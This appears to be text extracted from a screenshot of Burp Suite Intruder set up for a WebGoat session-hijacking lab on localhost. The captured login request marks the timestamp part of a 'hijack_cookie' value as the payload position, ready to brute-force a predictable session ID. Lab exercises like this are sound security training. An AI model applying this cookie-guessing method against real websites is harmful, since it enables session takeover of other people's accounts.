 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:28080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://127.0.0.1:28080
11 Connection: close
12 Referer: http://127.0.0.1:28080/WebGoat start.mvc?username=administrator
13 Cookie: hijack_cookie=558971260502536210-§1751863186683§; JSESSIONID=B5AEBCE4D3A19004FB6B96132B6EC81C
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 username=1&password=1
Add §
Clear §
Auto §
Refresh